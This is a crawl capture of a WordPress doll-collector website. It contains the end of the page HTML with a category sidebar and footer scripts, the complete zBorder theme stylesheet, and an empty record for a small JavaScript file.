	<li class="cat-item cat-item-778"><a href="https://fashionroyaltydoll.com/category/wicked/" >wicked</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://fashionroyaltydoll.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://fashionroyaltydoll.com/category/witch/" >witch</a>
</li>
	<li class="cat-item cat-item-3867"><a href="https://fashionroyaltydoll.com/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://fashionroyaltydoll.com/category/wonderland/" >wonderland</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://fashionroyaltydoll.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-4263"><a href="https://fashionroyaltydoll.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-4192"><a href="https://fashionroyaltydoll.com/category/xicrushin/" >xi&#039;crushin</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://fashionroyaltydoll.com/category/yeti/" >yeti</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://fashionroyaltydoll.com/category/young/" >young</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://fashionroyaltydoll.com/category/zinger/" >zinger</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://fashionroyaltydoll.com/category/zipper/" >zipper</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://fashionroyaltydoll.com/category/zuri/" >zuri</a>
</li>
		</ul>
</div>

</div><!-- end: #sidebar -->
		<div class="clear"></div>
		<span class="w_i_bg_l"></span>
		<span class="w_i_bg_r"></span>
	</div><!--.wrapper_inner-->
</div><!--#wrapper-->

<div id="footer">
	<div class="footer_inner">
		<div class="footer_content">
			Copyright &copy; 2026 <a href="https://fashionroyaltydoll.com/" title="Fashion Royalty Doll">Fashion Royalty Doll</a>
			<span class="sepa">|</span> <a href="https://zww.me" title="zBorder Theme">zBorder Theme</a> powered by <a href="https://wordpress.org/">WordPress</a>		</div>
		<a class="back_to_top" href="javascript:scroll(0,0)" rel="nofollow" title="Back to top">&#9650;</a>
	</div>
	<span class="back_to_top_mobile"><a href="#" rel="nofollow" title="Back to top">&#9650;</a></span>
</div>

<script type='text/javascript' src='https:///fashionroyaltydoll.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/fashionroyaltydoll.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///fashionroyaltydoll.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://fashionroyaltydoll.com/wp-content/themes/default/style.css?ver=0.9.0
body_size: 6043
content:
/*
Theme Name:zBorder
Theme URI:https://zww.me/wordpress-theme-zborder.z-turn
Description:It is a simple WordPress theme without any plugin needed, little images, custom-menu, widgets, threaded-comments. For WordPress version 3.7+
Version:0.9.5
Author:zwwooooo
Author URI:https://zww.me/
Tags:custom-menu, threaded-comments, two-columns, fixed-layout, right-sidebar, theme-options, responsive-layout

License:GNU General Public License, v2 (or newer)
License URI:https://www.gnu.org/licenses/old-licenses/gpl-2.0.html

*/

/* RESET -------- */
*{
	margin:0;
	padding:0;
}
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{
	margin:0;
	padding:0;
	border:0;
	font-size:100%;
	vertical-align:baseline;
}

/* BASIC -------- */
abbr[title], acronym[title]{
	border-bottom:thin solid;
	cursor:help;
}
body{
	background:#e2e1e0;
	font-size:12px;
	font-family:"Century Gothic",Verdana,Tahoma,Arial,Helvetica,sans-serif;
	color:#333;
	text-align:left;
}
h1,h2,h3,h4,h5,h6{
	font-weight:bold;
	font-family:"Century Gothic",Verdana,Tahoma,Arial,"Microsoft Yahei";
}
h1{
	font-size:24px;
	line-height:30px;
}
h2{
	font-size:20px;
	line-height:26px;
}
h3{
	font-size:16px;
	line-height:24px;
}
h4{
	font-size:14px;
	line-height:20px;
}
h5{
	font-size:14px;
	line-height:20px;
}
h6{
	font-size:14px;
	line-height:20px;
}
small{
	font-size:10px;
	line-height:16px;
}
dl{
	font-size:12px;
}
dt{
	font-weight:bold;
}
a{
	color:#3f6c18;
	text-decoration:none;
	outline:none;
}
a:hover{
	color:#000;
	text-decoration:none;
}
fieldset,img{
	border:none;
}
hr{
	color:#ddd;
	background-color:#ddd;
	height:1px;
	border:0px;
}
.clear{
	clear:both;
	margin:0;
	padding:0;
}
.hidden{
	display:none;
}

/* #header -------- */
#header{
}
/* navi and search */
.navi_and_search{
	background:#666;
	border-top:1px solid #777;
	border-bottom:1px solid #777;
}
.navi_and_search_inner{
	max-width:980px;
	margin:0 auto -2px;
}
/* #navi */
#navi{
	float:left;
	max-width:730px;
	margin:0 auto;
	font-size:14px;
	text-shadow:0 1px 0 #000;
}
#navi ul{
	list-style:none;
}
#navi ul.navi_mobile{
	display:none;
}
#navi li{
	float:left;
	position:relative;
}
#navi li a,
#navi ul.navi_mobile li{
	display:inline-block;
	line-height:42px;
	height:42px;
	margin-right:28px;
	color:#eee;
	text-shadow:0 1px 0 #222,1px 2px 0 #555;
}
#navi li a.home,
#navi ul.navi_mobile li{
	height:26px;
	line-height:24px;
	margin-top:7px;
	padding: 0 15px;
	color:#fff;
	font-weight:bold;
	letter-spacing:3px;
	background:#555;
	border:1px solid #444;
	border-radius:3px 3px 32px 3px;
}
#navi ul.navi_mobile li{
	cursor:pointer;
	margin-bottom:7px;
}
#navi li:hover a.home{
	text-shadow:0 1px 0 #555,1px 2px 3px #000;
}
#navi ul li.current_page_item > a,
#navi ul li.current-menu-ancestor > a,
#navi ul li.current-menu-item > a,
#navi ul li.current-menu-parent > a,
#navi ul.navi-mobile li{
	color:#a2c187;
}
#navi ul li:hover > a{
	background:url(imgs/icons.png) no-repeat center 34px;
}
#navi ul li:hover > ul{
	display:block;
}
#navi ul ul{
	z-index:999;
	display:none;
	position:absolute;
	top:42px;
	left:0;
	padding-top:1px;
	background:#e2e1e0;
	border:1px solid #bfbebe;
	border-top:none;
	box-shadow:0 3px 3px rgba(0,0,0,0.1);
}
#navi ul ul li{
	float:none;
}
#navi ul ul li a{
	display:block;
	min-width:180px;
	height:auto;
	line-height:20px;
	margin-right:0;
	padding:5px 10px;
	background:#e2e1e0;
	color:#000;
	text-shadow:none;
	white-space:nowrap;
}
#navi ul ul li:hover > a{
	background:#d9d8d7;
}
#navi ul ul ul{
	z-index:9999;
	left:100%;
	top:-1px;
	padding-top:0;
	border-top:1px solid #bfbebe;
	border-left:1px solid #f2f2f2;
}
/* #search */
#search{
	position:relative;
	float:right;
	margin-top:8px;
	width:230px;
	height:24px;
	font-size:12px;
	background:#e2e1e0;
}
#search input#s{
	width:165px;
	height:24px;
	line-height:24px;
	background:#e2e1e0;
	border:none;
	color:#999;
	padding:0 4px;
	font-family:"Lucida Grande";
}
#search input#searchsubmit{
	cursor:pointer;
	position:absolute;
	right:0;
	top:-2px;
	width:50px;
	line-height:28px;
	height:28px;
	background:#333 url(imgs/icons.png) no-repeat 0 -30px;
	border:none;
	text-indent:-9999px;
}
#search input#searchsubmit:hover{
	color:#fff;
	background:#000 url(imgs/icons.png) no-repeat 0 -30px;
}
#search,#search input#s,
#search input#searchsubmit{
	border-radius:6px;
}
/* search form in other area */
#sidebar .widget #searchform{
	padding:10px 0;
}
.entry #searchform #s,
#sidebar .widget #searchform #s{
	width:240px;
	height:16px;
	padding:5px 3px;
	border:1px solid #c2c1c0;
	background:#fff;
}
#sidebar .widget #searchform #s{
	width:200px;
}
.entry #searchsubmit,
#sidebar .widget #searchsubmit{
	cursor:pointer;
	height:28px;
	width:50px;
	line-height:26px;
	height:26px;
	border:none;
	background:#333 url(imgs/icons.png) no-repeat 0 -30px;
	text-indent:-9999px;
}
.entry input#searchsubmit:hover,
#sidebar .widget input#searchsubmit:hover{
	color:#fff;
	background:#000 url(imgs/icons.png) no-repeat 0 -30px;
}
/* site title */
.title_and_rss{
	border-top:1px solid #333;
	border-bottom:1px solid #bababa;
	background:#e7e8e9;
}
.title_and_rss_inner{
	position:relative;
	max-width:980px;
	margin:0 auto;
	background:#e7e8e9 url(imgs/title_and_rss_inner_bg.png) repeat;
}
.site_title{
	float:left;
}
.site_title a{
	display:block;
	max-width:750px;
	line-height:50px;
	padding:30px 10px;
	color:#3f6c18;
	font-size:40px;
	font-family:"lucida grande";
	text-shadow:1px 1px 0 #ecebea,-1px -1px 0 #ecebea;
}
.site_title a.header_logo{
	overflow:hidden;
	width:200px;
	height:100px;
	margin:5px 0;
	padding:0;
	text-indent:-9999px;
}
.site_desc{
	float:left;
	line-height:50px;
	padding:30px 0;
	color:#666;
	font-size:12px;
	font-weight:normal;
	text-shadow:1px 1px 0 #ecebea,-1px -1px 0 #ecebea;
}
/* #rss */
#rss{
	position:absolute;
	right:0;
	bottom:0;
}
#rss a{
	display:block;
	position:relative;
	width:30px;
	height:30px;
	line-height:30px;
}
#rss span{
	display:none;
	position:absolute;
	width:130px;
	left:35px;
	bottom:0;
}
#rss a:hover > span{
	display:block;
}
#rss a.feed{
	width:46px;
	height:24px;
	line-height:24px;
	background:url(imgs/icons.png) no-repeat 0 0;
}
#rss a.feed span{
	width:130px;
	left:auto;
	right:50px;
	bottom:0;
	text-align:right;
}
#rss a.feed:hover{
	color:#3f6c18;
	background:url(imgs/icons.png) no-repeat -50px 0;
}
#rss a.twitter{
	position:absolute;
	left:-160px;
	bottom:20px;
	color:#46d1ff;
	background:url(imgs/icons.png) no-repeat -100px 0;
}
#rss a.facebook{
	position:absolute;
	left:-110px;
	bottom:50px;
	color:#4b6baf;
	background:url(imgs/icons.png) no-repeat -150px 0;
}
#rss a.facebook span{
	width:130px;
	left:auto;
	right:35px;
	bottom:0;
	text-align:right;
}
#rss a.googleplus{
	position:absolute;
	right:70px;
	bottom:40px;
	color:#d6492f;
	background:url(imgs/icons.png) no-repeat -200px 0;
}
#rss em.rss_text{
	position:absolute;
	bottom:-16px;
	right:0;
	width:45px;
	line-height:16px;
	text-align:center;
	color:#ccc;
	font-weight:bold;
	font-style:normal;
}

/* header image */
#header_image{
	position:relative;
	max-width:970px;
	max-height:200px;
	margin-top:20px;
	border:5px solid #f2f1f0;
}
#header_image img{
	width:100%;
	height:auto;
}

/* #wrapper */
#wrapper{
	position:relative;
	overflow:hidden;
	border-top:1px solid #fff;
	border-bottom:1px solid #bababa;
}
.wrapper_inner{
	position:relative;
	max-width:980px;
	margin:0 auto;
}
.w_i_bg_l,
.w_i_bg_r{
	z-index:-1;
	position:absolute;
	left:0;
	top:0;
	width:50%;
	max-width:490px;
	height:650px;
	background-image:-webkit-linear-gradient(
		to bottom left, 
		#f8f8f8 0, 
		#ededec 200px, 
		#e2e1e0 400px); 
	background-image:linear-gradient(
		to bottom left, 
		#f8f8f8 0, 
		#ededec 200px, 
		#e2e1e0 400px); 
}
.w_i_bg_r{
	left:auto;
	right:0;
	background-image:linear-gradient(
		to bottom right, 
		#f8f8f8 0, 
		#ededec 200px, 
		#e2e1e0 400px); 
	background-image:-webkit-linear-gradient(
		to bottom right, 
		#f8f8f8 0, 
		#ededec 200px, 
		#e2e1e0 400px); 
}
.custom-background .w_i_bg_l,
.custom-background .w_i_bg_r{
	display:none;
}

/* content -------- */
#content{
	position:relative;
	float:left;
	padding-bottom:20px;
	padding-top:20px;
	max-width:650px;
}
.archive_title{
	position:relative;
	line-height:30px;
	margin-bottom:20px;
	padding-bottom:20px;
	font-weight:bold;
	font-size:20px;
	color:#3f6c18;
	font-family:"Century Gothic",Verdana,Tahoma,Arial,"Microsoft Yahei";
}
.archive_title .archive_page{
	font-weight:normal;
	color:#999;
}
.post_path{
	line-height:16px;
	margin-bottom:15px;
	padding:2px 5px;
	background:#fafafa;
	color:#a2a1a0;
	font-size:11px;
}
.post_path h1,.post_path h2{
	display:inline;
	line-height:16px;
	font-weight:normal;
	font-size:11px;
}
.post_path a{
	color:#777879;
	text-decoration:underline;
}
.post_path a.first_home{
}
.post_path a:hover{
	color:#3f6c18;
}
.jtxs_bg{
	z-index:0;
	position:absolute;
	bottom:0;
	left:0;
	width:100%;
	height:15px;
	background:url(imgs/border.png) no-repeat -270px 0;
}

/* post */
.post{
	clear:both;
	overflow:hidden;
	position:relative;
	margin:0 0 20px;
}
.post_s{
	margin:0;
	padding-bottom:20px;
	border-bottom:1px solid #bfbebe;
}
.sticky{
}
.title{
	line-height:28px;
	margin-bottom:15px;
	padding-right:80px;
	font-weight:bold;
	font-size:18px;
	color:#333;
	text-shadow:0 1px 0 #fff,1px 2px 0 #dbbea2;
}
.title a{
	color:#333;
}
.title a:hover{
	text-shadow:0 1px 0 #fff,1px 2px 3px #a88b6f;
}
.title_s{
	line-height:30px;
	padding-right:0;
}
.p_meta{
	line-height:16px;
	padding:14px 0;
	color:#777879;
	font-size:11px;
	background:url(imgs/border.png) no-repeat 0 -15px;
}
.p_meta h2{
	display:inline;
	line-height:16px;
	font-weight:normal;
	font-size:11px;
}
.p_meta a{
	color:#999;
}
.p_meta a:hover{
	color:#333;
}
.sticky .p_meta .sticky_mark{
	font-size:12px;
	color:#f30;
	text-shadow:1px 1px 0 #fff,-1px -1px 0 #fff,1px 2px 3px #3f6c18,1px 2px 3px #3f6c18;
}
.p_meta .p_comment{
	position:absolute;
	right:0;
	top:4px;
}
.p_meta .p_comment a{
	display:block;
	width:35px;
	height:20px;
	line-height:20px;
	padding-right:25px;
	text-align:right;
	color:#bababa;
	font-style:italic;
	font-size:18px;
	font-family:"Lucida Grande",Verdana,Tahoma,Arial;
	background:url(imgs/icons.png) no-repeat -660px -16px;
}
.p_meta .p_comment a:hover{
	color:#666;
	background-position:-660px 4px;
}
.p_meta_s_t{
	overflow:hidden;
	position:relative;
	line-height:24px;
	margin-bottom:20px;
	color:#777879;
	font-size:11px;
	padding-top:15px;
}
.p_meta_s_t .jtxs_bg{
	bottom:auto;
	top:0;
}
.p_comment_s{
	float:right;
	margin-left:15px;
}
.entry{
	overflow:hidden;
	width:100%;
	font-size:13px;
}
.entry_s_c_close{
	padding-top:20px;
}
.entry ul,.entry ol{
	margin:15px 0 15px 30px;
}.entry ul{
	list-style:square outside none;
}
.entry ul ul,.entry ol ol,.entry ul ol,.entry ol ul{
	list-style:circle outside none;
	margin:0 0 18px 30px;
}
.entry li{
	line-height:24px;
}
.entry hr{
	display:block;
	margin:24px 0;
}
.entry p{
	line-height:24px;
	margin:0 0 20px;
}
.entry h1,
.entry h2,
.entry h3,
.entry h4,
.entry h5,
.entry h6,
.comment-text h1,
.comment-text h2,
.comment-text h3,
.comment-text h4,
.comment-text h5,
.comment-text h6{
	margin:0 0 20px 0;
}
.entry a:hover{
	text-decoration:underline;
}
.entry img{
	max-width:98%;
	height:auto;
}
.entry img.wp-smiley{
	border:none;
	padding:0;
}
.entry img.attachment-extra-featured-image{
	float:left;
	margin:0 10px 5px 0;
}
.entry .alignleft,
.entry img.alignleft{
	display:inline;
	float:left;
	margin:10px 10px 10px 0;
}
.entry .alignright,
.entry img.alignright{
	display:inline;
	float:right;
	margin:10px 0 10px 10px;
}
.entry .aligncenter,
.entry img.aligncenter{
	clear:both;
	display:block;
	margin:10px auto;
}
.entry table,
.comment-text table{
	background:#f2f2f2;
	border:1px solid #ccc;
	border-width:2px;
	border-collapse:collapse;
	margin:15px 0;
}
.entry th,.entry td,
.comment-text th,
.comment-text td{
	border:1px solid #ccc;
	padding:3px 10px;
	text-align:left;
	vertical-align:top;
}
.entry tr.even td,
.comment-text tr.even td{
	background:#f7f7f7;
}
.entry th,
.comment-text th{
	background:#edeff0;
}
.entry blockquote,
.comment-text blockquote{
	overflow:hidden;
	width:95%;
	margin:0 0 20px 20px;
	padding:10px;
	border-left:4px solid #bfbebe;
}
.entry code,
.commentlist code{
	text-shadow:none;
	background:#555;
	color:#bfbebe;
	font-family:"Courier New",clearSys;
}
.entry pre,
.comment-text pre{
	text-shadow:none;
	font-size:12px;
	width:95%;
	line-height:16px;
	overflow:auto;
	font-family:"Courier New",clearSys;
	background:#f2f1f0;
	border-top:1px solid #bfbebe;
	border-bottom:1px solid #bfbebe;
	border-left:15px solid #bfbebe;
	border-right:1px solid #bfbebe;
	margin:0 0 20px;
	padding:0 5px 16px;
}
.commentlist pre{
	max-height:320px;
	margin:10px 0;
	white-space:pre;
}
.entry .wp_link_pages{
	clear:both;
	padding:10px 0 24px;
}
.entry .read-more a,
.entry a.more-link{
	z-index:2;
	position:absolute;
	right:0;
	bottom:38px;
	width:80px;
	height:12px;
	line-height:10px;
	text-align:center;
	color:#fff;
	font-style:italic;
	font-size:10px;
	background:#777879;
	border-radius:6px;
}
.entry .read-more a:hover,
.entry a.more-link:hover{
	text-decoration:none;
	background:#3f6c18;
}
.entry .zborder-more-link{
}
.page_link{
	clear:both;
	padding:10px 0 22px;
}
.entry .author{
	font-weight:bold;
}
#nav_below{
	overflow:hidden;
	max-width:640px;
	padding:0 5px;
}
.nav-previous{
	float:left;
}
.nav-next{
	float:right;
}

/* #sidebar -------- */
#sidebar{
	position:relative;
	float:right;
	width:300px;
	padding:10px 0;
	color:#777879;
}
#sidebar a{
	color:#3f6c18;
}
#sidebar a:hover{
	text-decoration:underline;
}
#sidebar .widget{
	clear:both;
}
#sidebar h3,#sidebar h2{
	overflow:hidden;
	height:40px;
	line-height:40px;
	padding-bottom:10px;
	background:url(imgs/border.png) no-repeat -300px 39px;
	color:#030303;
	text-shadow:50px 18px 0px #d2d1d0;
	text-transform:uppercase;
	font-size:14px;
}
#sidebar li{
	line-height:24px;
}
#sidebar ul{
	list-style:square;
	padding:10px 0 10px 15px;
}
#sidebar ul ul{
	padding:0;
}
#sidebar .widget div{
	padding:10px 0;
}
#sidebar .widget img{
	max-width:100%;
	height:auto;
}
#sidebar .widget div.clear{
	margin:0;
	padding:0;
}
#sidebar .widget div div{
	padding:0;
}
#sidebar .widget select{
	width:270px;
	margin:15px 0;
	padding:5px;
}

/* #comments -------- */
#comments-div{
	position:relative;
	line-height:24px;
	height:24px;
	padding:15px 0;
	border-top:1px solid #fff;
	border-bottom:1px solid #bfbebe;
}
#comments{
	float:left;
	line-height:24px;
	font-size:22px;
	color:#030303;
	text-shadow:0 4px 1px #b2b1b0;
	font-weight:normal;
}
span#comments-addcomment{
	float:right;
	margin:0 10px;
}

/* comments list style -------- */
.commentlist a:hover{
	text-decoration:underline;
}
.commentlist li{
	position:relative;
	list-style:none;
	height:1%;
	margin:0;
}
.commentlist li.depth-1{
	padding:20px 0;
	border-top:1px solid #fff;
	border-bottom:1px solid #bfbebe;
}
.commentlist .approved{
	margin:10px 0 0 65px;
	color:#f00;
	line-height:20px;
}
.commentlist .children .approved{
	margin:10px 0 0 10px;
}
.comment-author{
	margin:0;
	padding:0;
	display:block;
}
.vcard img.avatar{
	position:absolute;
	left:0;
	top:20px;
	width:50px;
	height:50px;
}
.vcard cite.fn{
	margin-left:65px;
	font-style:normal;
	font-weight:bold;
	font-size:18px;
	text-shadow:0 4px 1px #b2b1b0;
}
.commentlist li.bypostauthor{
}
.commentlist li.bypostauthor div.vcard cite.fn a{
}
.commentlist li.pingback .vcard cite.fn{
	margin:0;
	font-size:12px;
	text-shadow:none;
	font-weight:normal;
}
.commentlist li.pingback .vcard cite.fn a{
	margin:0;
	font-size:12px;
	text-shadow:none;
	font-weight:bold;
}
span.comment-meta{
	color:#757575;
}
span.comment-meta a{
	color:#757575;
}
.comment-text{
	overflow:hidden;
	width:auto;
	padding:10px 0 10px 65px;
}
.commentlist p,.commentlist blockquote{
	margin:0;
	line-height:20px;
}
.commentlist blockquote{
	margin:10px;
	padding:5px;
	border:2px dashed #bfbebe;
	color:#999;
	background:#fafafa;
}
.commentlist blockquote p{
	margin:0;
}
div.reply{
	margin-left:65px;
	padding-bottom:10px;
	color:#bfbebe;
}
div.reply a{
	width:40px;
	line-height:16px;
	text-align:center;
	color:#757575;
}
div.reply a:hover{
	color:#3f6c18;
}
.comment-text a{
	color:#047;
}
.commentlist .children li{
	margin:0 0 0 45px;
	border-left:1px solid #bfbebe;
}
.commentlist .children li.depth-2{
	margin-left:100px;
	padding-right:20px;
}
.commentlist .children div.comment-author{
	padding-top:15px;
}
.commentlist .children div.vcard img.avatar{
	left:-36px;
	top:15px;
	width:20px;
	height:20px;
}
.commentlist .children div.vcard cite.fn{
	margin-left:-45px;
	padding-left:55px;
	font-size:12px;
	border-top:1px solid #bfbebe;
}
.commentlist .children div.comment-text{
	padding:10px 0 10px 10px;
}
.commentlist .children div.reply{
	margin-left:10px;
}
.smiley{
	letter-spacing:-3px;
}
.commentlist .children .comments-ajax li.depth-2{
	margin-left:45px;
}
/* plugins: WP-UserAgent */
p.useragent_output_custom{
	line-height:16px;
	font-weight:normal;
}
p.useragent_output_custom img{
	width:12px;
	height:12px;
}
p.useragent_output_custom a{
	color:#999;
}

/* #respond -------- */
#respond_area{
	overflow:hidden;
}
#respond{
	margin:0;
	padding:20px 20px 20px 65px;
	border-top:1px solid #fff;
}
#respond h3{
	color:#333;
	text-shadow:0 1px 0 #bfbebe;
	font-size:20px;
	line-height:20px;
	margin:0 0 10px 0;
}
#respond a#cancel-comment-reply-link{
	color:#920017;
}
#respond a#cancel-comment-reply-link:hover{
	color:#999;
}
#commentform{
	margin:0;
	padding:0;
}
#commentform p{
	margin:0 0 10px;
	padding:0;
}
#commentform .textarea{
	position:relative;
}
#commentform textarea{
	width:375px;
	height:108px;
	padding:3px;
	border:1px solid #bfbebe;
	background:#f2f1f0;
}
#author,#email,#url{
	width:80%;
	max-width:220px;
	height:16px;
	line-height:16px;
	padding:3px;
	color:#777879;
	background-color:#f2f1f0;
	border:1px solid #bfbebe;
}
#submit{
	width:180px;
	height:25px;
	padding:2px 5px;
	text-shadow:0 1px 0 #fff,1px 2px 0 #aaa;
	text-align:center;
	font-weight:bold;
	color:#333;
	border:1px solid #bfbebe;
	border-top:none;
	background-color:#ccc;
}
#submit:hover{
	background-color:#eee;
}
.commentlist #respond{
	padding:20px 0 20px 65px;
	border:none;
	width:420px;
}
.commentlist .children #respond{
	padding-left:10px;
	border-top:1px solid #bfbebe;
}
.commentlist .children #respond #comment{
	width:280px;
}
.comment-note,
.comment-note code,
.commentlist .comment-note code{
	color:#656463;
	background:none;
}

/* #pagination, .navigation -------- */
#pagination{
	overflow:hidden;
	margin-top:20px;
	padding:10px 0;
	text-align:center;
	color:#565758;
}
.navigation{
	overflow:hidden;
	padding:10px 0;
	text-align:center;
	border-top:1px solid #fff;
	border-bottom:1px solid #bfbebe;
}
.page-numbers{
	overflow:hidden;
	display:inline-block;
	width:24px;
	height:24px;
	line-height:24px;
	color:#333;
	text-align:center;
	background:#999;
	border-radius:36px;
}
.prev-page a,.next-page a,.prev,.next{
	color:#fff;
	background-color:#111;
}
.navigation .prev,
.navigation .next{
	width:auto;
	background:none;
	padding:0 5px;
	color:#3f6c18;
}
a.page-numbers:hover,
.navigation .current{
	color:#fff;
	background-color:#3f6c18;
}
.navigation .current{
	margin-right:4px;
}
.navigation .prev:hover,
.navigation .next:hover{
	background:none;
	color:#000;
}

/* #footer -------- */
#footer{
	padding:10px 0 30px;
	border-top:1px solid #fff;
}
.footer_inner{
	position:relative;
	max-width:800px;
	margin:0 auto;
	color:#757575;
	font-size:11px;
	border-top:1px solid #bfbebe;
}
.footer_inner a:hover{
	text-decoration:underline;
}
.footer_content{
	max-width:800px;
	padding:10px 0;
	text-align:center;
	border-top:1px solid #fff;
}
.sepa{padding:0 10px;}
a.back_to_top{
	position:absolute;
	top:-20px;
	left:50%;
	margin-left:-15px;
	display:block;
	width:30px;
	height:20px;
	text-indent:-9999px;
	background:url("imgs/icons.png") no-repeat -820px 0;
}
a.back_to_top:hover{
	background-position:-790px 0;
}
.back_to_top_mobile{
	display:none;
	position:fixed;
	bottom:10px;
	right:10px;
	padding:10px;
	border-radius:3px;
	background:#fff;
	background:rgba(255,255,255,0.65);
	border:1px dotted #999;
}
.back_to_top_mobile a{
	display:block;
	width:30px;
	height:20px;
	text-indent:-9999px;
	background:url("imgs/icons.png") no-repeat -820px 0;
	color:#aaa;
}
.back_to_top_mobile a:hover{
	background-position:-790px 0;
}

/* Other -------- */
.aligncenter,div.aligncenter{
	display:block;
	margin:auto;
}
.alignleft{
	float:left;
}
.alignright{
	float:right;
}
.wp-caption{
	max-width:640px;
	text-align:center;
	margin-top:10px;
	margin-bottom:10px;
}
.wp-caption img{
	margin:0;
	padding:0;
	background:none;
}
.entry .wp-caption img{
	max-width:100%;
}
.wp-caption p.wp-caption-text{
	font-size:12px;
	line-height:20px;
	padding:0 5px;
	color:#666;
	text-shadow:1px 1px 0 #fff;
}
/* calendar START */
.widget_calendar h3{
	display:none;
}
#wp-calendar{
	width:100%;
}
#wp-calendar #today{
	background:#e6e6e6;
}
#wp-calendar tbody a{
	font-weight:bolder;
}
#wp-calendar caption{
	font-family:Arial;
	font-weight:bolder;
	letter-spacing:-0.05em;
	font-size:150%;
	text-align:left;
	padding-bottom:5px;
}
#wp-calendar th,#wp-calendar td{
	text-align:center;
}
#wp-calendar tbody td{
	border:1px solid #ccc;
}
#wp-calendar tbody td.pad{
	border:0 none;
}
#wp-calendar th{
	background:#999;
	color:#fff;
}
#wp-calendar td#prev{
	text-align:left;
	padding-top:5px;
}
#wp-calendar td#next{
	text-align:right;
	padding-top:5px;
}
/* .gallery-caption */
#content .gallery .gallery-caption{
	color:#888;
	font-size:12px;
	margin:0 0 12px;
}

/* IE */
.ie7 .navi_and_search_inner{
	position:relative;
	z-index:99;
}
.ie7 .p_comment_s{
	margin-top:-24px;
}

/* for Mobile -------- */
@media screen and (max-width:1000px) {

	/* hidden */
	.site_desc,
	.w_i_bg_l,
	.w_i_bg_r{
		display:none;
	}

	/* add padding */
	.navi_and_search_inner,
	.title_and_rss_inner,
	.wrapper_inner{
		padding-left:15px;
		padding-right:15px;
	}

	#rss{
		right:15px;
	}

	/* #navi ---- */
	#navi{
		position:relative;
	}
	#navi li{
		float:none;
	}
	#navi li a,
	#navi li a.home{
		height:30px;
		line-height:30px;
		margin:0;
		padding:0 10px;
		border:none;
		background:none;
		border-radius:0;
		font-weight:normal;
		text-shadow:none;
	}
	#navi li:hover a.home{
		text-shadow:none;
	}
	#navi ul li:hover > a,
	#navi ul ul li:hover > a{
		background:#e2e1e0;
	}
	#navi ul ul,
	#navi ul ul ul{
		display:block;
		position:relative;
		left:auto;
		top:auto;
		padding:0;
		border:none;
		box-shadow:none;
	}
	#navi ul ul ul li:hover > ul{
		display:none;
	}
	#navi ul ul ul ul{
		display:none;
	}

	#navi ul.navi_mobile{
		display:block;
	}
	#navi ul.navi_dt{
		overflow:hidden;
		display:none;
		z-index:9999;
		position:absolute;
		left:-5px;
		top:0;
		padding-top:42px;
		border-radius:0 0 6px 6px;
		box-shadow:3px 3px 3px rgba(0,0,0,0.1), -3px 0 3px rgba(0,0,0,0.1);
	}
	#navi ul.navi_dt li{
	}
	#navi ul.navi_dt a{
		display:block;
		padding:0 10px;
		background:#e2e1e0;
		color:#323130;
		font-weight:bold;
		text-shadow:none;
	}
	#navi ul.navi_dt a:hover{
		background:#d9d8d7;
	}
	#navi ul.navi_dt ul a{
		font-weight:normal;
		color:#323130;
		padding:3px 10px 3px 10px;
		background:#e9e8e7;
		white-space:normal;
	}
	#navi ul.navi_dt ul ul a{
		color:#828180;
		padding:3px 10px 3px 30px;
	}
	#navi ul.navi_dt li.current_page_item > a,
	#navi ul.navi_dt li.current-menu-ancestor > a,
	#navi ul.navi_dt li.current-menu-item > a,
	#navi ul.navi_dt li.current-menu-parent > a{
		color:#a2c187;
	}
	/* simulate click */
	#navi:active .navi_dt{
		display:block;
	}
	#navi .navi_dt:hover{
		display:block;
	}
	/* search */
	#search{
		width:165px;
	}
	#search input#s{
		width:100px;
	}

	.wrapper_inner{
		background-image:-webkit-linear-gradient(
			to bottom, 
			#f8f8f8 0, 
			#ededec 300px, 
			#e2e1e0 800px); 
		background-image:linear-gradient(
			to bottom, 
			#f8f8f8 0, 
			#ededec 300px, 
			#e2e1e0 800px); 
	}

	#content,
	#sidebar{
		float:none;
		max-width:100%;
		width:100%;
	}
	#sidebar .widget{
		float:left;
		width:280px;
		clear:none;
		margin-right:10px;
	}

	.entry p{
		font-size:14px;
	}
	.entry #searchform #s{
		width:200px;
	}

	.commentlist .children li.depth-2{
		margin-left:50px;
	}
	#respond{
		padding:20px 0;
	}
	#author,#email,#url{
		width:60%;
	}
	#commentform textarea,
	.commentlist .children #respond #comment{
		width:90%;
		max-width:375px;
	}
	.commentlist #respond{
		width:100%;
		padding:20px 0;
	}

	.back_to_top_mobile{
		display:block;
	}

}

@media screen and (max-width:630px) {
	#rss a{
		display:none;
	}
	#rss a.feed{
		display:block;
	}
	#sidebar .widget{
		width:100%;
		margin-right:0;
	}
	.entry embed,
	.entry iframe{
		width:90%;
		height:auto;
	}
}

@media screen and (max-width:450px) {
	.entry pre{
		width:85%;
	}
	#comments{
		font-size:16px;
	}

	span.comment-meta{
		display:block;
		padding-left:65px;
	}
	.children span.comment-meta{
		padding-left:10px;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://fashionroyaltydoll.com/kotof.js
body_size: 767
content:



